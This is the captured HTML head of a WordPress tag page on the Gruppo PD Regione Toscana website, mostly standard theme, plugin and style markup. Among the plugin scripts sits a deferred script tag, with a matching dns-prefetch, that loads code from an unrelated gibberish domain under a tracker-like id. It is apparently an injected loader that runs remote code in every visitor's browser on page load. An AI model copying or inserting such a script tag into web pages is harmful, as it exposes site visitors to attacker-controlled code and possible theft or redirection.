

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gruppopdregionetoscana.it/web/tag/carnevale/
body_size: 19704
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7 no-js" lang="tr">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="tr">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="tr">
<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
        		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="profile"  href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://www.gruppopdregionetoscana.it/web/xmlrpc.php" />
		<!-- html5shiv for IE8 and less  -->
		<!--[if lt IE 9]>
			<script src="https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/js/libs/html5.js"></script>
		<![endif]-->
		<script type="14345e5bc7c4b586313ddef2-text/javascript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>carnevale &#8211; Gruppo PD Regione Toscana</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.gruppopdregionetoscana.it' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gruppo PD Regione Toscana &raquo; akışı" href="https://www.gruppopdregionetoscana.it/web/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gruppo PD Regione Toscana &raquo; yorum akışı" href="https://www.gruppopdregionetoscana.it/web/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gruppo PD Regione Toscana &raquo; carnevale etiket akışı" href="https://www.gruppopdregionetoscana.it/web/tag/carnevale/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.5.3 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="14345e5bc7c4b586313ddef2-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gruppopdregionetoscana.it\/web\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tc-gfonts-css' href='//fonts.googleapis.com/css?family=Dosis:400%7COpen+Sans' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gruppopdregionetoscana.it/web/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-social-media-slider-lite-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/wp-social-media-slider-lite/public/css/wpsms-public.css?ver=1.3.7' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='wp-social-media-slider-lite-ie8-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/wp-social-media-slider-lite/public//css/wpsms-ie8.css?ver=1.3.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='customizr-fa-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-common-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/inc/assets/css/tc_common.min.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-skin-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/inc/assets/css/red.min.css?ver=4.4.2' type='text/css' media='all' />
<style id='customizr-skin-inline-css' type='text/css'>

                  .site-title,.site-description,h1,h2,h3,.tc-dropcap {
                    font-family : 'Dosis';
                    font-weight : 400;
                  }

                  body,.navbar .nav>li>a {
                    font-family : 'Open Sans';
                    font-weight : inherit;
                  }

            body,.navbar .nav>li>a {
              font-size : 14px;
              line-height : 1.6em;
            }
table { border-collapse: separate; }
                           body table { border-collapse: collapse; }
                          
.social-links .social-icon:before { content: none } 
.site-logo img.sticky {
                display: none;
             }

            .sticky-enabled .tc-sticky-logo-on .site-logo img {
                display: none;
             }

            .sticky-enabled .tc-sticky-logo-on .site-logo img.sticky{
                display: inline-block;
            }

.tc-rectangular-thumb {
        max-height: 200px;
        height :200px
      }

.tc-slider-loader-wrapper{ display:none }
html.js .tc-slider-loader-wrapper { display: block }.no-csstransforms3d .tc-slider-loader-wrapper .tc-img-gif-loader {
                                                background: url('https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/img/slider-loader.gif') no-repeat center center;
                                         }.tc-slider-loader-wrapper .tc-css-loader > div { border-color:#e10707; }
#tc-push-footer { display: none; visibility: hidden; }
         .tc-sticky-footer #tc-push-footer.sticky-footer-enabled { display: block; }
        


              @media (min-width: 1200px) {
              .tc-post-list-grid article .entry-title {font-size:24px;line-height:38px;}
              .tc-post-list-grid .tc-g-cont {font-size:14px;line-height:22px;}
          }
            
              @media (max-width: 1199px) and (min-width: 980px) {
              .tc-post-list-grid article .entry-title {font-size:20px;line-height:31px;}
              .tc-post-list-grid .tc-g-cont {font-size:13px;line-height:20px;}
          }
            
              @media (max-width: 979px) and (min-width: 768px) {
              .tc-post-list-grid article .entry-title {font-size:18px;line-height:27px;}
              .tc-post-list-grid .tc-g-cont {font-size:12px;line-height:19px;}
          }
            
              @media (max-width: 767px) {
              .tc-post-list-grid article .entry-title {font-size:24px;line-height:38px;}
              .tc-post-list-grid .tc-g-cont {font-size:14px;line-height:22px;}
          }
            
              @media (max-width: 480px) {
              .tc-post-list-grid article .entry-title {font-size:20px;line-height:31px;}
              .tc-post-list-grid .tc-g-cont {font-size:13px;line-height:20px;}
          }
            

            .grid-cols-3 figure {
                  height:225px;
                  max-height:225px;
                  line-height:225px;
            }
.tc-grid-border .tc-grid { border-bottom: none }
.tc-grid-border .grid__item { border-bottom: 3px solid #e10707}

</style>
<link rel='stylesheet' id='customizr-style-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/style.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.65' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/newsletter/style.css?ver=8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='flick-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/mailchimp/assets/css/frontend.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.gruppopdregionetoscana.it/web/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="14345e5bc7c4b586313ddef2-text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="14345e5bc7c4b586313ddef2-text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="14345e5bc7c4b586313ddef2-text/javascript" id="nb-jquery" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="14345e5bc7c4b586313ddef2-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="14345e5bc7c4b586313ddef2-text/javascript" defer src="https://www.gruppopdregionetoscana.it/web/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="14345e5bc7c4b586313ddef2-text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.gruppopdregionetoscana.it\/web\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="14345e5bc7c4b586313ddef2-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.10" id="cookie-law-info-js"></script>
<script type="14345e5bc7c4b586313ddef2-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769262250" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="14345e5bc7c4b586313ddef2-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/plugins/wp-social-media-slider-lite/public/js/wpsms-public.min.js?ver=1.3.7" id="wp-social-media-slider-lite-js"></script>
<script type="14345e5bc7c4b586313ddef2-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.2" id="modernizr-js"></script>
<script type="14345e5bc7c4b586313ddef2-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.js?ver=4.4.2" id="tc-fancybox-js"></script>
<script type="14345e5bc7c4b586313ddef2-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="14345e5bc7c4b586313ddef2-text/javascript" id="tc-scripts-js-extra">
/* <![CDATA[ */
var TCParams = {"_disabled":[],"FancyBoxState":"1","FancyBoxAutoscale":"1","SliderName":"","SliderDelay":"","SliderHover":"1","centerSliderImg":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"anchorSmoothScroll":"easeOutExpo","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".tc-carousel-control",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"ReorderBlocks":"1","centerAllImg":"1","HasComments":"","LeftSidebarClass":".span3.left.tc-sidebar","RightSidebarClass":".span3.right.tc-sidebar","LoadModernizr":"1","stickyCustomOffset":{"_initial":0,"_scrolling":0,"options":{"_static":true,"_element":""}},"stickyHeader":"1","dropdowntoViewport":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"50","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn","tc-placeholder-wrap"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":[".article-container",".__before_main_wrapper",".widget-front"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"","goldenRatio":"1.618","gridGoldenRatioLimit":"350","isSecondMenuEnabled":"","secondMenuRespSet":"in-sn-before","isParallaxOn":"1","parallaxRatio":"0.55","pluginCompats":[],"adminAjaxUrl":"https:\/\/www.gruppopdregionetoscana.it\/web\/wp-admin\/admin-ajax.php","ajaxUrl":"https:\/\/www.gruppopdregionetoscana.it\/web\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"c282e8151e"},"isDevMode":"","isModernStyle":"","i18n":{"Permanently dismiss":"Permanently dismiss"},"version":"4.4.2","frontNotifications":{"styleSwitcher":{"enabled":false,"content":"","dismissAction":"dismiss_style_switcher_note_front","ajaxUrl":"https:\/\/www.gruppopdregionetoscana.it\/web\/wp-admin\/admin-ajax.php"}}};
/* ]]> */
</script>
<script type="14345e5bc7c4b586313ddef2-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/inc/assets/js/tc-scripts.min.js?ver=4.4.2" id="tc-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.gruppopdregionetoscana.it/web/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gruppopdregionetoscana.it/web/wp-json/wp/v2/tags/1197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gruppopdregionetoscana.it/web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

			<style>
				.wpsms .wpsms-meta-info:before,
				.wpsms .owl-next,
				.wpsms .owl-prev,
				.wpsms a {
					color: #d90726
				}
			</style>
			<script type="14345e5bc7c4b586313ddef2-text/javascript">var ajaxurl = 'https://www.gruppopdregionetoscana.it/web/wp-admin/admin-ajax.php';</script><link rel="icon" href="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2016/02/cropped-icona-32x32.jpg" sizes="32x32" />
